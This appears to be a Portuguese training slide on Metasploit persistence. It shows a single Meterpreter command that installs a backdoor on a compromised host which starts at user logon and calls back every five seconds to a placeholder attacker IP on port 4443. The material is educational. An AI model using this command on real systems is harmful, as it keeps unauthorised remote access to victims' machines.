

# Exploits And Metasploit – Persistence
Criando Persistência:
run persistence -U -i 5 -p 4443 -r 192.168.x.x